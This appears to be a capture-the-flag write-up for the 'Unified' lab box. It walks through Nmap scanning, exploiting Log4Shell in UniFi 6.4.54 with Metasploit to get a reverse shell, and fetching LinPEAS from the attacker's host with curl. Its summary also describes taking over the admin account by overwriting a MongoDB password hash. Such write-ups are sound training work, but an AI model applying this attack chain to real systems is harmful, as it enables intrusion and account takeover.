Executive Summary
In Unified, we begin without credentials against a Linux host exposing several services, including SSH on port 22 and multiple UniFi-related web services on ports 8080, 8443, 8843, and 8880. A targeted Nmap service scan identifies the main application as UniFi Network 6.4.54 on port 8443, which leads to vulnerability research rather than immediately attacking the login form.
This version is vulnerable to Log4Shell (CVE-2021-44228), so we exploit the application's vulnerable Log4j implementation through a malicious JNDI/LDAP lookup and gain a reverse shell as the low-privileged unifi user.
Post-exploitation process enumeration reveals that the UniFi application is backed by a locally running MongoDB instance on port 27117. Connecting to MongoDB exposes the ace database, where the admin collection contains UniFi administrator account records.
Rather than attempting to crack the existing password hash, we generate a password hash for a password we control and overwrite the administrator's x_shadow field directly in MongoDB. The successful database modification allows us to take control of the UniFi administrator account, demonstrating how an initial remote-code-execution vulnerability can be chained with access to an application's backend database to escalate from an unauthenticated attacker to administrative control.
Reconnaissance
We start by running a full TCP port scan with nmap to enumerate through all the open ports.
sudo nmap 10.129.131.15 -p-
I deliberately separated port discovery from service enumeration. Running -sC -sV across all 65,535 ports was taking considerably longer, while the initial scan could quickly identify the relatively small number of ports that actually needed further investigation.
The scan returned
PORT     STATE SERVICE
22/tcp   open  ssh
6789/tcp open  ibm-db2-admin
8080/tcp open  http-proxy
8443/tcp open  https-alt
8843/tcp open  unknown
8880/tcp open  cddbp-alt
Now that we have identified six open, unfiltered ports, we can do further enumeration on those services. We used -sV to identify the software and version running on each port, along with -sC to run Nmap's default NSE scripts for additional service information.
sudo nmap 10.129.131.15 -p22,6789,8080,8443,8843,8880 -sV -sC

The targeted scan gave us a much clearer picture of what was running on each port
Port 22 was running OpenSSH 8.2p1, which confirmed the system was likely Ubuntu, but without any credentials there was not much we could do with SSH yet.
Port 6789 was identified by Nmap as ibm-db2-admin?, although the ? shows that Nmap was not completely confident in the service detection, so this was something we could come back to later if needed.
Port 8080 was running Apache Tomcat, but the more interesting part was that it redirected us to
https://10.129.131.15:8443/manage
Ports 8843 and 8880 were also running Apache Tomcat-related HTTP services, but both returned basic 400 Bad Request responses and did not immediately give us much useful information.
Port 8443 stood out because Nmap was able to identify the HTTP title as UniFi Network
The SSL certificate also referenced Ubiquiti Inc. and UniFi, giving us a clear idea of what application was actually running on the server.
Since port 8080 was already redirecting us toward 8443, and 8443 directly exposed the UniFi Network management interface, this became the most interesting service to investigate first.
Opening it in the browser brought us to the UniFi login page, where we were able to identify the application version as UniFi Network 6.4.54.

One possible approach would have been to begin testing the login page for SQL injection or use a tool such as SQLMap. However, before attacking input fields blindly, I already had two valuable pieces of information, The software used, and the version number Ubiquiti UniFi Network 6.4.54
If a specific application version has a known vulnerability, using that information is generally preferable to immediately sending large numbers of generic payloads at the application.
Searching for issues affecting UniFi 6.4.54 revealed Log4Shell (CVE-2021-44228), which became our primary attack path. Apache's Log4j security advisory documents the affected Log4j Core behavior and remediation history.
Log4Shell Exploitation
This specific version of UniFi was affected by Log4Shell (CVE-2021-44228), a vulnerability in certain versions of the Java logging library Log4j. The issue allows specially crafted attacker-controlled input to be interpreted by Log4j instead of simply being written to a log, which can lead to remote code execution.
A more detailed explanation of how the exploit works can be found in the Log4Shell Explanation section below.
Through further exploration we were able to find the exact same exploit on Metasploit.

After finishing the Metasploit setup, we used tcpdump to verify that the exploit was successfully triggering a connection back to our machine
sudo tcpdump -i tun0 port 389
The Log4Shell payload uses JNDI (Java Naming and Directory Interface) to tell the vulnerable Java application to perform a remote lookup. In this case, JNDI uses LDAP as the lookup protocol, and LDAP normally listens on TCP port 389. That is why we monitor port 389 with tcpdump.
If we see the target connecting back to us over LDAP, it confirms that the JNDI payload was being processed even if the web application itself returned an error message.

Once the exploit completed, we received a reverse shell and confirmed that we were running as the unifi user using the command id
whoami
unifi

Moving around through the user file system we found the user michael where we were able to find and get user.txt
Privilege Escalation
With the shell available, we first ran sudo -l to check whether the unifi user had any commands that could be executed with elevated privileges. Nothing useful was returned, so we moved on to enumerating the system and understanding the environment we had landed in.
We moved into /tmp and transferred LinPEAS onto the target. On our attacking machine, we started a simple HTTP server python3 -m http.server 8000
Then, from the target, we downloaded LinPEAS from our machine curl -O http://10.10.14.75:8000/linpeas.sh
After downloading it, we gave the script execution permissions and ran it
chmod +x linpeas.sh
./linpeas.sh
We used curl instead of relying on wget since we were working through a basic reverse shell and wanted to keep the file transfer simple. We also chose not to spend much time upgrading the shell. Since the session came through Metasploit, the main upgrade path available was moving to a Meterpreter session, which we did not need for this box. A normal Python PTY upgrade was also unavailable because Python was not installed on the target.
Through the LinPEAS output, we found that the MongoDB client binary was available on the system, giving us a possible route to investigate the application's backend database.
